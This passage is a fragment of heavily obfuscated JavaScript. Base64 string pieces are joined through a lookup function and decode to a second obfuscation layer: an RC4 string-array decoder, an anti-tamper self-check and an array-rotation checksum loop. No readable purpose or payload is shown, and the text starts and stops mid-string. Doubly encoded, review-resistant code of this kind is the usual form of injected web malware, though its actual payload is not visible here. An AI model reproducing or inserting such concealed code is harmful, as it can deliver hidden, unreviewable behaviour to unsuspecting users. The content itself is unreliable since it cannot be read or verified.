J1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJywnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0VzhFJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLK